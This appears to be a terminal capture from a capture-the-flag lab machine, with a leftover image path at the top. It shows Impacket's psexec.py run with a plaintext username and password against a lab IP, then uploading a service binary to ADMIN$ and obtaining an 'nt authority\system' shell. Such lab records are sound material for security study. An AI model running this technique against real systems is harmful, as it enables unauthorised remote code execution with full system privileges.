 tshering@linux-os:~$ python3 psexec.py htb:'abc123!'@10.10.10.152
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.152.....
[*] Found writable share ADMIN$
[*] Uploading file OqeEKkEx.exe
[*] Opening SVCManager on 10.10.10.152.....
[*] Creating service ejcX on 10.10.10.152.....
[*] Starting service ejcX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>